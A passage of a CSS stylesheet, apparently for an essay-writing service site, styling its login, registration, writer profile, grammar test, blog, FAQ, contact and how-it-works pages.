-ms-linear-gradient(top, #45484d 0%, #000000 100%); /* IE10+ */ background: linear-gradient(to bottom, #45484d 0%, #000000 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000', GradientType=0 ); /* IE6-9 */ margin: 5px 0 5px 0; } .login-pages .theme-btn:hover { background: #000; } .writer-Signup { color: #fff; font-weight: 600; font-size: 19px; line-height: 0px; } .writer-Signup:hover { color: #ccc; } .user-img { position: absolute; left: 0; right: 0; margin: 0 auto; top: -4px; width: 120px; border-radius: 100%; text-align: center;/*background: #33EC0F; */ /*background: -moz-radial-gradient(center, ellipse cover,  #ffffff 0%, #e5e5e5 100%); background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); background: -webkit-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: -o-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: -ms-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: radial-gradient(ellipse at center,  #ffffff 0%,#e5e5e5 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=1 );*/ } .user-img img { max-width: 100%; } .user-img .icon { font-size: 80px; line-height: 120px; color: #fff; } /*--------- Register page style------*/ .register { width: 960px; margin: 0 auto; } .register h1 { font-size: 25px; text-align: center; color: #3e434a; font-weight: 600; } .register h1 span { color: #33EC0F; font-weight: bold; } .register-step { position: relative; margin: 35px 0; } .register-step:after { content: " "; clear: both; display: block; } .register-step ul { position: relative; z-index: 2; } .register-step ul li { float: left; width: 25%; text-align: center; color: #3e434a; font-size: 16px; font-weight: 600; } .register-step ul li a { color: #3e434a; } .register-step ul li .figure { border: 1px solid #ececec; border-radius: 100%; height: 90px; width: 90px; color: #3e434a; font-size: 40px; font-weight: 600; text-align: center; line-height: 88px; margin-bottom: 15px; display: inline-block; background: #f2f2f2; } .register-step ul li span { display: block; } .register-step ul li.active a, .register-step ul li.fill-up a { color: #33EC0F; } .register-step ul li.active .figure, .register-step ul li.fill-up .figure { color: #fff; background: #33EC0F; border: 7px solid #3e434a; line-height: 75px; } .progress { height: 5px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0); position: absolute; margin: 41px 10% 0 10%; width: 80%; background: #ececec; } .progress .bar { float: left; width: 0; height: 100%; font-size: 12px; color: #fff; text-align: center; background: #33EC0F; border-radius: 4px; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: width .6s ease; -moz-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease } .register-form { background: #1e1e1e; border-radius: 5px; overflow: hidden; } .register-form .border { max-width: 400px; padding: 7px; border-color: #fff; border-radius: 2px; } .register-form:after { clear: both; content: ""; display: block; height: 0px; } .register-form .cols_1 { float: left; width: 57%; padding: 20px 22px; border-radius: none; } .register-form .cols_1 input[type="text"] { font-weight: 300; color: #999; } .register-form .cols_1 h2, .default-action h2 { color: #fff; font-weight: 600; margin-bottom: 5px; font-size: 20px; } .register-form .cols_1 h2 { border-bottom: 1px solid #ccc; padding-bottom: 7px; margin-bottom: 10px; } .register-form .cols_1 h3 { font-size: 12px; color: #fff; } .cols_1 label { color: #fff; font-size: 14px; padding-right: 10px; vertical-align: top; } .cols_1 td { padding: 10px 5px 0px 5px; } .cols_1 tr:first-child td { padding-top: 0px; } .register-form .whiteBg { border-radius: 5px; width: 100%; overflow: hidden; margin-bottom: 20px; } .register-form .greenBtn, .default-action .greenBtn { background: #33EC0F; border-radius: 4px; border: 1px solid #007a31; font-size: 17px; color: #fff; font-weight: 600; text-transform: uppercase; padding: 10px 45px; } .register-form .greenBtn:hover, .default-action .greenBtn:hover { background: #048343; } .register-form .cols_2 { float: right; padding: 18px 15px 0 25px; width: 43%; } .register-form .cols_2 h2 { font-size: 18px; font-weight: 600; padding-bottom: 10px; color: #fff; } .register-form a { color: #fff; } .gray-background.cols_1 #image { max-height: 40px; float: left; } .register-form .gray-background .icon { background: #fff; height: 40px; display: inline-block; color: #000; vertical-align: top; padding: 0 10px; font-size: 20px; line-height: 40px; float: left; } td.secure { position: relative; } #image { position: absolute; right: 29px; top: 13px; width: 111px; } td.secure input[type="text"] { padding-right: 130px !important; } .register-form .cols_2 h2 span { font-weight: bold; text-transform: uppercase; } .register-form .cols_2 ul li { color: #fff; font-size: 16px; line-height: 37px; margin-bottom: 10px; } .register-form .cols_2 ul li span { height: 37px; width: 37px; line-height: 37px; border-radius: 100%; background: #f4ea43; text-align: center; font-size: 20px; font-weight: bold; color: #1e1e1e; display: inline-block; margin-right: 20px; vertical-align: middle; } /*-----------writer registeration topics choice---------------*/ .choose-sample-topic { width: 860px; margin: 10px auto; } /*-----------writer details page---------------*/ .row_12 { width: 100%; display: table; } .writer-info { float: left; width: 71%; } .writer-info .img-sect { float: left; margin-right: 20px; } .writer-info img { vertical-align: top; } .writer-info .img-sect img { border-radius: 5px; } h5 { font-size: 30px; color: #3e434a; font-weight: 600; } .writer-info p { font-weight: 300; font-size: 14px; padding-bottom: 5px; } .average { font-weight: 300; font-size: 14px; padding-bottom: 5px; } .writer-info .language { padding-top: 5px; } .cols_3 { float: right; } .cols_3 .txt-box { padding: 0px; border: none; max-width: 305px; } .light-grydtn { color: #33EC0F; font-size: 14px; font-weight: 700; padding: 8px 26px; text-transform: uppercase; border: 1px solid #e5e5e5; -webkit-border-radius: 2px; border-radius: 2px; background: -webkit-linear-gradient(-90deg, #fff 0, #f9f9f9 100%); background: -moz-linear-gradient(180deg, #fff 0, #f9f9f9 100%); background: linear-gradient(180deg, #fff 0, #f9f9f9 100%); } .light-grydtn:hover { color: #3d4249; background: -webkit-linear-gradient(-90deg, #f9f9f9 0, #f9f9f9 100%); background: -moz-linear-gradient(180deg, #f9f9f9 0, #f9f9f9 100%); background: linear-gradient(180deg, #f9f9f9 0, #f9f9f9 100%); } .cols_3 .txt-box .light-grydtn { width: 100%; display: inline-block; text-align: center; margin-top: 10px; font-size: 17px; padding: 12px 10px; border-radius: 4px; } .about-us { padding: 30px 0 0 0; } .about-us p { font-size: 13px; font-weight: 300; color: #3e434a; padding-bottom: 8px; } .about-us p strong { font-weight: 600; font-size: 14px; } .row_8 .theme-btn.bck-btn { float: right; font-size: 14px; font-weight: 400; margin-bottom: 0px; } .theme-btn.bck-btn:hover { background: #3b3f46; } .full-bio a { font-weight: bold; text-decoration: underline; color: #3e434a; } .read-more a { font-weight: bold; text-decoration: underline; color: #3e434a; } .complete { padding: 30px 0; } .complete h5 { padding-bottom: 15px; } .full-bio a:hover { text-decoration: none; } .dis-btn { background: #33EC0F; border-radius: 3px; color: #fff; font-size: 13px; font-weight: 600; padding: 5px 35px 5px 14px; margin: 0 5px 9px 0; position: relative; vertical-align: top; display: inline-block; } .dis-btn:hover { background: #035129; } .dis-btn:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #fff; content: ""; position: absolute; right: 10px; top: 10px; z-index: 1; } .dis-btn:after { background: #035129; border-radius: 0 3px 3px 0; bottom: 0; content: ""; position: absolute; right: 0; top: 0; width: 26px; } .complete-order .fliter-by { display: inline-block; vertical-align: middle; } .complete-order h5 { padding-bottom: 15px; } .complete-order .fliter-by li a { font-size: 14px; font-weight: 400; padding: 7px 10px; } .feedback { font-size: 14px; float: left; } .cols_4 { float: left; } .page-order { font-size: 14px; float: right; } .feedback-wrap { width: 100%; display: table; margin-bottom: 30px; position: relative; } .feedback-wrap h2 { font-size: 23px; font-weight: 600; color: #3e434a; } .feedback-wrap h3 { font-size: 14px; color: #3e434a; font-weight: 600; } .feedback-wrap h3 span { font-weight: 300; color: #33EC0F; } .border-bottom { border-bottom: 1px solid #ededed; padding-bottom: 12px; margin-bottom: 15px; } .cols_5 { float: right; vertical-align: bottom; position: relative; padding-top: 5px; } .cols_5 .icon { background: #33EC0F; padding: 8px 14px; color: #fff; font-size: 20px; border-radius: 5px; vertical-align: middle; float: right; } .text-wrapper { padding: 13px; border: 1px solid #e5e5e5; border-radius: 5px; margin-top: 10px; font-size: 14px; } .text-wrapper p { font-size: 13px; padding-bottom: 10px; } .text-wrapper h4 { color: #33EC0F; font-size: 14px; font-weight: bold; } .text-wrapper .star-img { float: right; vertical-align: top; } .writers-feedback { position: relative; color: #33EC0F; font-weight: bold; padding: 0 10px 0 0; margin: 10px 10px 0 0; font-size: 14px; cursor: pointer; z-index: 7; float: right; position: absolute; right: 0; /* left: 15px; */ } .writers-feedback:after { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #33EC0F; content: ""; position: absolute; right: 0px; top: 5px; z-index: 1; } .writers-feedback:hover { color: #333; } .writers-feedback:hover:after { border-left: 5px solid #333; } .comt-box { width: 100%; margin-top: -4px; z-index: 7; } .comt-box .padding_20 { padding: 40px 20px 20px 20px; font-size: 13px; font-weight: 300; border: 1px solid #e5e5e5; border-radius: 0 0 5px 5px; width: 100%; background: #f5f5f5; } .rating { display: none; position: absolute; background: #808791; border-radius: 3px; color: #fff; font-size: 14px; padding: 1px 6px; top: -4px; margin-left: 5px; } .star-rtng .rating { left: 100%; } .star-rtng .rating:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #808791; content: ""; position: absolute; top: 6px; z-index: 1; right: 100%; } .writer-info .star-rtng { position: relative; } .star-rtng:hover .rating { display: table; } .cols_5 .icon:hover ~ .rating, .cols_5 .icon:active ~ .rating { display: block; } .cols_5 .icon { cursor: pointer; } .cols_5 .rating { right: 110%; font-size: 14px; top: 35%; white-space: nowrap; } .cols_5 .rating:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #808791; content: ""; position: absolute; top: 6px; z-index: 1; left: 100%; } .top-bar { display: table; width: 100%; padding-bottom: 10px; } .top-bar h4 { float: left; } /*----------signup message  page style---*/ .section_msg { height: 100%; color: #fff; padding: 0px 0 25px 0; text-align: center; background: #373737; } /*.cols_1 .section_msg{ min-height:250px; text-align:center; }*/ .section_msg h6 { text-align: center; font-size: 18px; } .section_msg h2 { color: #fff; font-weight: 600; margin-bottom: 5px; font-size: 20px; } .register-form .cols_1 .section_msg { min-height: 250px; } .padding-right-none { padding-right: 0px !important; } .section_msg h4 { font-size: 27px; color: #fff; line-height: 1; font-weight: 600; padding: 15px 0 18px 0; text-align: center; background: #33EC0F; margin-bottom: 25px; } .congo-msg-div { /* border: 1px solid #33EC0F; border-radius: 5px; */ padding: 10px; font-size: 16px; font-style: italic; margin: 30px 15px 20px 15px; text-align: center; padding: 10px; } /*----------update profile page---*/ .register-form .full-width { width: 100%; } .register-form .full-width textarea { border-radius: 3px; } .register-form p { font-size: 13px; } .register-form .full-width small { font-size: 12px; font-style: italic; } .register-form .full-width small a { color: #000; } .register-form .full-width small a:hover { text-decoration: underline; } .register-form .full-width td { padding-bottom: 15px; } .register-form .full-width td .check_buttons td{ padding-bottom:0px; } .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea { max-width: 400px; border: 1px solid #bcbdbb; overflow: auto; } .register-form .full-width td input[type="radio"], .register-form .full-width td input[type="checkbox"] { display: inline-block; vertical-align: middle; } .heading-border { border-bottom: 1px solid #ccc; padding-bottom: 7px; margin-top: 15px; } .top-margin15 { margin-top: 15px; } .add-file, .remove-file { background: #31ab46; border-radius: 3px; color: #fff; display: inline-block; font-size: 15px; height: 38px; line-height: 38px; padding: 1px 15px; } .order-bids .add-file, .order-bids .remove-file { height: 40px; vertical-align: top; } .remove-file { background: #900; } .add-file:hover, .remove-file:hover { background: #1c2b36; color: #fff; } .register-form input[type="file"], .input-filetype { max-width: 400px; width: 100%; padding: 7px; background: #fff; border: 1px solid #bcbdbb; color: #000; border-radius: 2px; min-height: 40px; } .input-filetype { max-width: 100%; } /*-----grammar test page style -----------*/ .grammar-test { background: #373737; border-radius: 5px; color: #fff; text-align: center; padding: 35px; } .grammar-test:after { clear: both; content: ""; display: block; height: 0px; } .grammar-test h2 { font-size: 23px; padding-bottom: 10px; font-weight: 600; } .grammar-test p { font-size: 14px; line-height: 30px; } .grammar-test .gray-background { border-radius: 3px; padding: 20px; font-size: 14px; line-height: 24px; margin: 35px 0; } .grammar-test .row_12 { background: #1e1e1e; border-radius: 5px; padding: 35px; } .time-sect:after { content: ""; clear: both; display: table; } .time-sect .grid-1 { float: left; } .time-sect .grid-2 { float: right; } .time-sect .grid-1, .time-sect .grid-2 { font-size: 20px; color: #fff; } .time-sect .grid-2 span { color: #F00; } .grammar-test h5 { font-size: 18px; color: #fff; padding: 30px 0 15px 0; } .grammar-test table { width: 100%; vertical-align: top; border-spacing: 0px; text-align: left; } .grammar-test table tr td { vertical-align: top; border-spacing: 0px; padding: 0 5px 10px 5px; font-size: 15px; } .grammar-test table tr td:first-child { width: 46%; } .grammar-test table tr td input[type="radio"] { margin: 0 7px 15px 0px; } .grammar-test .greenBtn { border-radius: 5px; padding: 10px 25px; overflow: hidden; background: #008037; } .grammar-test .greenBtn:hover { background: #33EC0F; } /*--------default-action pages style ---*/ .default-action { padding: 15px 20px 25px 20px; text-align: center; max-width: 500px; width: 100%; margin: 0 auto; background: #373737; border-radius: 3px; color: #fff; display: table; } .default-action table { background: #1e1e1e; padding: 15px; border-radius: 3px; margin-bottom: 3px; } .default-action h2 { font-size: 25px; padding-bottom: 10px; } .default-action table td { font-size: 14px; display: block; text-align: left; } .default-action small { font-size: 12px; font-style: italic; } .default-action table td input[type="file"] { background: #ffffff none repeat scroll 0 0; border: 1px solid #bcbdbb; border-radius: 2px; color: #000000; max-width: 400px; padding: 7px 5px; width: 100%; margin-top: 10px; max-width: 100%; } .default-action .siteForm .greenBtn { margin-top: 18px; float: none; } .default-action table td p{ position:relative; padding-bottom:15px; font-weight:600; } .default-action table td p .essay-topice:after{ border-top: 7px solid transparent; border-bottom: 7px solid transparent; border-left: 7px solid #33EC0F; content: " "; position: absolute; left:100%; top: 7px; } .default-action table td p .essay-topice{ background:#33EC0F; color:#fff; font-size:15px; padding:2px 7px 4px 7px; border-radius:3px; position:relative; line-height:0.5; margin-right:10px; } .sample-topics { border: 2px solid #33EC0F; padding: 5px 10px 4px 7px; border-radius: 3px; position: relative; line-height: 2.5; font-size: 11px; } /*-------------faq page style ----*/ .accordion { margin-bottom: 22px; position: relative; text-align:left; } .faq { float: left; padding-top: 20px; width: 100%; } .accordion h4 { font-size: 16px; background-image: url(images/accordian_icon.png); background-position: left 9px; background-repeat: no-repeat; /*	background-color:#e1e1e1;*/ border-radius: 3px; color: #333; cursor: pointer; display: block; font-weight: normal; line-height: 19px; margin-bottom: 3px; padding: 10px 0px 10px 30px; position: relative; min-height: 37px; } .accordion h4.active { background-image: url(images/accordian_icon2.png); } .accordion p { color: #666; font-size: 13px; line-height: 20px; padding: 0 0px 0 30px; margin-bottom: 15px; } .faq h3 { font-size: 25px; padding-bottom: 10px; text-align:center; } /*---blog page style --*/ .redio-button { max-width: 200px; } .checkbox-button { max-width: 400px; } .register-form .full-width .redio-button tr>td, .register-form .full-width .checkbox-button tr>td { padding-bottom: 0px; } .blog-wrap .blog-img { border-radius: 0; float: left; } .blog-wrap .blog-left { float: left; padding-right: 20px; width: 75%; } .categories-wrap { float: right; width: 25%; } .blog-wrap .post { border: 1px solid #ddd; border-radius: 3px; display: block; margin-bottom: 20px; padding: 0; position: relative; width: 100%; } .blog-wrap .post:last-child { margin-bottom: 0; } .blog-wrap .post-title { padding: 20px; } .blog-wrap .post-title .date { background: none repeat scroll 0 0 #33ec0f; border-radius: 3px; color: #fff; float: left; font-size: 23px; font-weight: bold; line-height: 30px; margin-right: 15px; overflow: hidden; text-align: center; } .blog-wrap .post-title .date span { background: none repeat scroll 0 0 #596169; color: #fff; display: block; font-size: 14px; font-weight: 600; padding: 2px 7px; text-transform: uppercase; } .blog-wrap .post-title h3 , .blog-wrap .post-title h3 a{ color: #33EC0F; font-size: 24px; font-weight: 600; line-height: 21px; padding-bottom: 8px; } .blog-wrap .post-title h1 , .blog-wrap .post-title h1 a{ font-weight: bold; color: #33EC0F; font-size: 38px; font-weight: 600; line-height: 150%; font-family: Brush Script MT; } .blog-wrap .post-title .cmt-box { color: #4d5257; font-size: 14px; } .blog-wrap .post-title .cmt-box li { border-left: 1px solid #ddd; float: left; margin-right: 10px; padding-left: 10px; font-size:14px; } .blog-wrap .post-title .cmt-box li:first-child { border-left: medium none; padding-left: 0; } .blog-wrap .post-title .cmt-box li .icon { color: #33ec0f; padding-right: 5px; } .blog-wrap .post-title .cmt-box a { color: #000; } .blog-wrap .post-title .cmt-box a:hover { text-decoration: underline; } .blog-wrap .post-title .cmt-box span { background: none repeat scroll 0 0 #33ec0f; border-radius: 3px; color: #fff; font-size: 13px; margin-left: 10px; padding: 2px 7px; position: relative; display: inline-block; } .blog-wrap .post-title .cmt-box span:before { border-bottom: 6px solid transparent; border-right: 6px solid #33ec0f; border-top: 6px solid transparent; content: ""; left: -6px; position: absolute; top: 5px; z-index: 1; } .blog-wrap .post-image { padding: 0 20px; text-align: center; width: 100%; } .blog-wrap .post-image img { max-width: 100%; vertical-align: top; } .post_content { padding: 15px 20px 20px; position: relative; font-size: 20px; text-align: justify; line-height: 35px; font-family: Merriweather,Times,sans-serif; } .post_content ul,.post_content ol{margin:15px 0; font-size: 0.9em;} .post_content ul li{position: relative; padding: 0 0 10px 20px; color:inherit;} .post_content ul li:before{ position: absolute; left: 0; top:6px; content: "";width: 6px; height: 6px; background: #999593; border-radius: 100%;} .post_content ol{list-style: decimal;} .post_content ol li{position: relative; padding: 0 0 15px 0;  color: inherit; margin: 0 0 0 15px;} .post_content ol li a{ color:inherit;} .post_content .readmore { color: #33EC0F; font-style: italic; font-weight: 600; } .post_content .readmore:hover { text-decoration: underline; } .sharewrap { border-top: 1px solid #ddd; clear: left; display: block; padding: 15px 20px; width: 100%; } .categories-wrap .searchForm, .categories-wrap .category_widget { background: none repeat scroll 0 0 #fff; border: 1px solid #ddd; border-radius: 3px; } .blog-wrap .categories-wrap .searchForm input[type="text"], .blog-wrap .categories-wrap .searchForm input[type="search"] { border: 1px solid #fff; color: #999; display: inline-block; font-weight: normal; padding: 0 5px; vertical-align: middle; width: 82%; } .blog-wrap img { max-width: 100%; height:auto; } .no_result .no_result_icon img{ width:auto; } .blog-wrap .no_result{ margin-top:0px; } .blog-wrap .categories-wrap .searchForm .search-btn { background: url("images/search-btn.jpg") no-repeat scroll center center rgba(0, 0, 0, 0); border: 1px solid #fff; cursor: pointer; float: right; height: 27px; margin: 5px 5px 0 0; vertical-align: middle; width: 27px; } .contribute .grydtn-btn { border-radius: 3px; display: inline-block; font-size: 20px; text-align: center; text-transform: uppercase; width: 100%; } .contribute .grydtn-btn:hover, .comment-form .grydtn-btn:hover { background: none repeat scroll 0 0 #33EC0F; transition: none 0s ease 0s; } .searchForm, .contribute, .category_widget { margin-bottom: 20px; } .categories-wrap .category_widget h3 { background: none repeat scroll 0 0 #333; color: #fff; font-size: 17px; line-height: 20px; padding: 10px; text-transform: uppercase; } .categories-wrap .category_widget ul li { border-bottom: 1px solid #eee; color: #4d5257; font-size: 13px; position: relative; padding: 7px 10px 12px 25px; } .categories-wrap .category_widget ul li:last-child { border-bottom: 0 none; } .categories-wrap .category_widget ul li:before { content: "»"; font-size: 17px; left: 10px; position: absolute; top: 2px; vertical-align: middle; } .categories-wrap .category_widget ul li a { color: #4d5257; display: block; } .categories-wrap .category_widget ul li a span, .categories-wrap .category_widget ul li span { color: #999; } .categories-wrap .category_widget ul li a:hover { color: #33EC0F; } h4.comt-title { font-size: 25px; line-height: 22px; padding-top: 10px; } .comment-list, .comment-form { padding: 20px; margin-top: 18px; border: 1px solid #ddd; border-radius: 3px; display: inline-block; width: 100%; } .comment-list .author_image { float: left; width: 14%; padding-right: 20px; } .comment-list .cmt-content { float: right; width: 86%; font-size: 14px; } .comment-list .cmt-content p { font-size: 14px; padding-top: 10px; } .comment-list .cmt-content h5 { font-size: 20px; font-weight: 600; } .comment-form h6 { font-size: 20px; line-height: 20px; border-bottom: 1px solid #ddd; text-transform: uppercase; padding-bottom: 7px; color: #33EC0F; margin-bottom: 5px; } .comment-form table { font-size: 14px; } .comment-form table tr td:last-child { text-align: right; } .comment-form table tr td a { color: #fff; } .comment-form .capcha td:last-child { width: 200px; } .comment-form table .icon { display: inline-block; color: #000; line-height: 32px; padding: 0 10px; font-size: 20px; } .comment-form table tr td .input-type { border: 1px solid #ddd; border-radius: 3px; padding: 5px; color: #999; width: 100%; background: #fff; } .comment-form table tr td input[type="file"] { padding: 7px; } .comment-form table textarea { max-width: 612px; border-radius: 2px; float: left; min-width: 100%; border: 1px solid #bcbdbb; } .capcha input[type="text"] { border: none; padding: 5px; color: #999; height: 30px; line-height: 100%; } .capcha { border: 1px solid #ccc; border-radius: 3px; background: #fff; } .comment-form .grydtn-btn { background: #049e51; background-image: -webkit-linear-gradient(top, #049e51, #007e3f); background-image: -moz-linear-gradient(top, #049e51, #007e3f); background-image: -ms-linear-gradient(top, #049e51, #007e3f); background-image: -o-linear-gradient(top, #049e51, #007e3f); background-image: linear-gradient(to bottom, #049e51, #007e3f); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; } .comment-form .grydtn-btn:hover { background: #007e3f; background-image: -webkit-linear-gradient(top, #007e3f, #049e51); background-image: -moz-linear-gradient(top, #007e3f, #049e51); background-image: -ms-linear-gradient(top, #007e3f, #049e51); background-image: -o-linear-gradient(top, #007e3f, #049e51); background-image: linear-gradient(to bottom, #007e3f, #049e51); } .comment-form table tr td { padding-top: 10px; } .comment-form table tr td .capcha tr td { padding-top: 0px; } .comment-form table tr td .capcha tr td img { max-height: 32px; } .capcha img { vertical-align: top; } .comment-form .grydtn-btn { float: right; border-radius: 3px; } .blog-contribution { margin: 0 auto; max-width: 800px; } .blog-contribution .comment-form { margin-top: 0px; background: #f6f7f6; border-radius: 3px; padding-top: 10px; } .blog-contribution h3 { /*	background:#818892; color:#fff;*/ text-transform: uppercase; padding: 10px 0px; /*	border-radius:3px 3px 0 0;*/ font-size: 20px; font-weight: 600; } .blog-contribution .comment-form .theme-btn { background: #33EC0F; float: right; border-radius: 3px; } .blog-contribution .comment-form .theme-btn:hover { background: #017c3e; } /*-------contact page style ------*/ .location { display: table; width: 100%; padding-top: 20px; } .location .siteForm { width: 65%; display: table-cell; padding-right: 20px; } /*.location .siteForm table td:first-child{ width:190px; }*/ .contact-address { width: 35%; font-size: 14px; background: #33EC0F; border-radius: 3px; padding: 10px 10px 5px 10px; vertical-align: top; display: table-cell; color: #fff; } .site-form { display: table-cell; width: 65%; } .location .siteForm .greenBtn { border-radius: 3px; float: right; } .location .siteForm table td { padding-bottom: 10px; } .location .siteForm table tr:last-child td { padding-bottom: 0px; } .site-form textarea { border-radius: 3px; min-height: 150px; border: 1px solid #bcbdbb; } .site-form .greenBtn { float: right; border-radius: 3px; } .location .siteForm table .chapcha { border: 1px solid #bcbdbb; border-radius: 3px; } .location .siteForm table .chapcha tr td { background: #fff; border-radius: 2px; padding: 0px 0px; } .chapcha tr td:first-child { width: 180px; } .chapcha tr td { padding: 0px 0 0 0px; } .chapcha tr td img { vertical-align: top; max-width: 135px; } .chapcha #image { position: static; width: auto; } .chapcha input[type="text"] { height: 32px; } .chapcha tr td .icon { color: #000; font-size: 20px; padding: 1px 10px; display: inline-block; } .chapcha input { border: none; } .contact-address p { font-size: 14px; padding-bottom: 10px; line-height: 17px; } .contact-address a { color: #fff; font-size: 15px; font-style: normal; } .contact-address a:hover { text-decoration: underline; } .contact-detali { text-align: center; font-size: 14px; padding-top: 5px; color: #666; } .contact-detali p { font-size: 14px; padding-bottom: 10px; } .contact-detali p:last-child { padding-bottom: 0px; } .site-form h3, .contact-address h3 { font-size: 18px; text-transform: uppercase; font-weight: 600; margin-bottom: 10px; } .site-form h3 { line-height: 15px; } .contact-address .address { padding-left: 20px; position: relative; padding-bottom: 10px; } .contact-address .address .icon { left: 0px; position: absolute; font-size: 20px; line-height: 15px; } .map iframe { width: 100%; height: 215px; padding: 0px; margin: 0px; } /*----------about us page style ----*/ .about-us { display: table; width: 100%; padding: 30px 0 10px 0; } .about-us .grid-1, .about-us .grid-2 { width: 50%; display: table-cell; padding: 10px 20px; border: 1px solid #ededed; } .about-us .grid-1 { border-right: none; } .about-us .grid-1 h3, .about-us .grid-2 h3 { font-size: 18px; text-transform: uppercase; font-weight: 600; margin-bottom: 10px; text-align: center; } .about-us .grid-2 .writer_wraper { margin-left: -5px; margin-right: -5px; } .about-us .grid-2 .writer-list { border: 1px solid #dddddd; border-radius: 3px; float: left; margin: 0 5px 10px; overflow: hidden; width: 48%; } .about-us .grid-2 .right-penal { width: 50%; } .about-us .grid-2 .writer-list h2 { font-size: 16px; } .terms-conditions { padding-top: 20px; } .terms-conditions li { position: relative; padding: 0 0 20px 30px; font-size: 14px; } .terms-conditions li p { font-size: 14px; } .terms-conditions li span { position: absolute; background: #33EC0F; padding: 2px 8px; font-size: 13px; border-radius: 1px; color: #fff; left: 0px; top: 3px; } .terms-conditions li h4 { font-size: 18px; font-weight: 600; } .privacy-policy { padding-top: 20px; } .privacy-policy p { font-size: 14px; padding-bottom: 15px; } .about-left { float: left; padding-right: 20px; width: 75%; } .aboutus-page h1 { font-size: 25px; padding-bottom: 10px; font-weight: 600; } .aboutus-page p { font-size: 14px; padding-bottom: 10px; } .aboutus-page .categories-wrap { background: #fff; border: 1px solid #ddd; border-radius: 3px; overflow: hidden; } .aboutus-page .categories-wrap h3 { background: #33ec0f; color: #fff; padding: 10px; font-size: 17px; font-weight: 600; text-transform: uppercase; } .aboutus-page img { max-width: 100%; } .aboutus-page .categories-wrap ul { padding: 0 10px; } .aboutus-page .categories-wrap ul li { border-bottom: 1px solid #eee; color: #4d5257; font-size: 13px; position: relative; padding: 7px 10px 12px 12px; } .aboutus-page .categories-wrap ul li:last-child { border-bottom: 0 none; } .aboutus-page .categories-wrap ul li:before { content: "»"; font-size: 17px; left: 0; position: absolute; top: 2px; vertical-align: middle; } /*-------------how it works page style ----------*/ .our-works { display: table; width: 100%; border: 1px solid #ededed; background: #f4f4f3; border-radius: 3px; margin-bottom: 10px; } .our-works .grid-1 { display: table-cell; width: 80%; padding: 20px; border-right: 1px solid #e9e8e8; vertical-align: top; text-align: left; } .our-works .grid-1 .step { background: #33EC0F; border-radius: 3px 0 0 3px; color: #fff; font-size: 20px; font-weight: 600; position: relative; padding: 0px 15px; margin-right: 20px; height: 36px; display: inline-block; line-height: 36px; } .our-works .grid-1 .step:after { border-bottom: 18px solid transparent; border-left: 9px solid #33EC0F; border-top: 18px solid transparent; content: ""; height: 0; position: absolute; right: -20px; top: 0; width: 20px; } .our-works .grid-1 h3 { font-size: 22px; color: #3e434a; font-weight: 600; padding-bottom: 5px; position: relative; } .our-works .grid-1 p { font-size: 16px; padding: 10px 25px 0 60px; } .our-works .grid-2 { display: table-cell; width: 20%; background: #ededed; border-left: 1px solid #f4f4f3; padding: 20px; } .our-works .grid-2 .image { border: 1px solid #e1e1e1; position: relative; } .our-works .grid-2 .image img { max-width: 100%; vertical-align: top; box-shadow: 0 7px 8px #999999; } .zoomin { color: #fff; float: right; } .our-works .grid-2 .image:hover .zoomin:before { border-right: 50px solid #33EC0F; } .our-works .grid-2 .zoomin img { box-shadow: none; } .zoomin:before { border-top: 50px solid transparent; border-right: 50px solid #33ec0f; content: ""; position: absolute; right: 0; bottom: 0px; } .zoomin a { position: absolute; right: 3px; bottom: 3px; } .how-it-work { text-align: center; } /*.how-it-work .review-tab .resp-tabs-list{ margin-bottom:0px; border:none; } .how-it-work .review-tab .resp-tabs-list li{ font-size:16px; border-radius:3px 3px 0 0; margin:0 1px; } .how-it-work .review-tab .resp-tabs-list li{ border:1px solid #d8dbe0; border-bottom:0px; } .how-it-work .review-tab .resp-tabs-list li.active{ background:#33EC0F; border:1px  solid #33EC0F; padding-top:3px; border-bottom:0px; } .how-it-work .border-bottom{ border-bottom:1px  solid #33EC0F; padding-bottom:0px; margin-bottom:10px; }*/ .resp-tabs-container.grid_13 { max-width: 100%; } .how-it-work .review-tab .resp-tabs-list { margin-bottom: 0px; border: none; } .how-it-work .review-tab .resp-tabs-list li { font-size: 20px; margin: 0 0px 10px 10px; text-align: center; padding: 0px; font-weight: 300; background: none; } .how-it-work .review-tab .resp-tabs-list li .image { border: 3px solid #a3b1b7; border-radius: 100%; height: 100px; text-align: center; display: block; width: 100px; line-height: 90px; opacity: 0.4; margin-bottom: 5px; } .how-it-work .review-tab .resp-tabs-list li .image img { display: inline-block; vertical-align: middle; } .how-it-work .review-tab .resp-tabs-list li.active a {color: #33EC0F;} .how-it-work .review-tab .resp-tabs-list li.active{background: none} .how-it-work .review-tab .resp-tabs-list li.active .image { border-color: #a3b1b7; opacity: 1; background: #f1ecec; } .how-it-work .review-tab .resp-tabs-list li a { padding: 5px 10px; font-weight: 400; color: #a7a7a7; } .how-it-work .border-bottom { border-bottom: 1px solid #ededed; padding-bottom: 0px; margin-bottom: 35px; position: relative; } 